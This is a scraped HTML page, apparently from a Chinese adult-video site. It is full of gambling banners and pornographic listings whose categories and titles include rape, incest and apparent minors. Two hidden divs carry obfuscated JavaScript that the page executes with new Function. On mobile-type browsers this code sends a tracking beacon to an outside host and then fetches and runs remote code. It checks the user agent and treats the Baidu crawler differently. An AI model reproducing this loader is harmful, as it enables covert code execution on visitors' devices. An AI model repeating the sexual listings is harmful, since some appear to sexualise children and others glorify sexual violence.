

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wangzhan0551.com/news/1028.html
body_size: 9271
content:
<!doctype html><html lang="zh"><head><title>- - 国产伦精品一区二区三区在线观看_国产一区二区高清_精品久久久久久国产91_大陆高清无码a片体验区_高清无码一区二区三区_中文字幕一区二区三区日韩精品_欧维乱伦激情视频_免费看真人曰逼片_精品二区三_国产精品对白交换视频_av免费成人在线观看</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.wangzhan0551.com","wapurl":"www.wangzhan0551.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产伦精品一区二区三区在线观看_国产一区二区高清_精品久久久久久国产91_大陆高清无码a片体验区_高清无码一区二区三区_中文字幕一区二区三区日韩精品_欧维乱伦激情视频_免费看真人曰逼片_精品二区三_国产精品对白交换视频_av免费成人在线观看</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.wangzhan0551.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function wzKXIO(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function wPynSbHK(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return wzKXIO(t);};window[''+'s'+'O'+'g'+'J'+'n'+'P'+'v'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function MFZY(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=wPynSbHK,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=MFZY(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=MFZY(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLLnZkZmdmZWViamtiLLmxpdmUlM0E4ODkx','d3NNzJTNNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNNBOTUzNNA==','172198',window,document,['L','N']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>sOgJnPv();</script><div style="display: none !important;">function KufSkiZW(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function luhOxG(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return KufSkiZW(t);};window[''+'g'+'j'+'J'+'Z'+'z'+'L'+'x'+'W'+'o'+'G'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function tlPj(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=luhOxG,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=tlPj(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=tlPj(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLnZkZmdmZWViamtiLmxpdmUlM0E4OODkx','d3NzJTNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNBOTUUzNA==','172197',window,document,['O','U']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>gjJZzLxWoG();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=siyz7jvfagm"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.emqr7ilutgtk.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/259536.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251220-1/f176f48b81b1c7b8a1023ca315885f41.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">人妻秘书、满是汗水与接吻的社长室中出性交 小野铃香 小野りんか JUQ-701</p></div></a></div><div class="vod-list"><a href="/play/259582.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/2883ad51acf75431338ac59c1748d2b2.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">反差小野猫直播互动撩骚被小哥无套爆操内射中出</p></div></a></div><div class="vod-list"><a href="/play/259581.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/1a44debb3a217d2e13039c60b28760ec.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">粉色豹纹少女激情性体验</p></div></a></div><div class="vod-list"><a href="/play/259580.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/22d9b9462e8954efefd7d7bfc5dc200f.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">乳交演员#专业演员试镜 滨边玛利亚 浜辺まりあ GAS-526</p></div></a></div><div class="vod-list"><a href="/play/259579.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/486ab1aae75e2c6f969ca197ebf43c15.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">反差小母狗上司被我拿捏足交完后爆操到尖叫</p></div></a></div><div class="vod-list"><a href="/play/259547.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/84619cdd2f301078d1947bddc79d5077.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">人妻秘书、满是汗水与接吻的社长室中出性交 美人秘书的极上火辣身躯。 日下部加奈 JUQ-632</p></div></a></div><div class="vod-list"><a href="/play/259578.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/b6d2f70405a0733e0052a9e438cb62a1.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">反差骚学妹小屁股紧实又翘挺趴床上迎接大肉棒</p></div></a></div><div class="vod-list"><a href="/play/258716.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251220-1/db415e0ae339a4c7fc1412aa3bd5f085.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">Cosplay美少女束缚玩具酷刑强高潮影片合辑4小时 佐藤遥希,元山はるか,百瀬乃々花等演员 ID-023</p></div></a></div><div class="vod-list"><a href="/play/259577.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/7fb71591578f03904b347b51b84756da.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">人妻运动裤爱好会 真正的运动裤爱好者聚会 成宫いろは,佐久间枫 FGAN-154</p></div></a></div><div class="vod-list"><a href="/play/259576.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/3ef64c3112935f28298880cd1c11d13f.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">反差学生妹空姐制服诱惑，被后入连续输出</p></div></a></div><div class="vod-list"><a href="/play/259575.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/0f3a6da354b0b085a3eff0893d999ee9.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">生理上绝对不可能，也轻蔑着恶心岳父的技巧和肉棒，却沉溺其中高潮到不行…我。堀北真由 堀北まゆ HZGD-315</p></div></a></div><div class="vod-list"><a href="/play/259574.html" 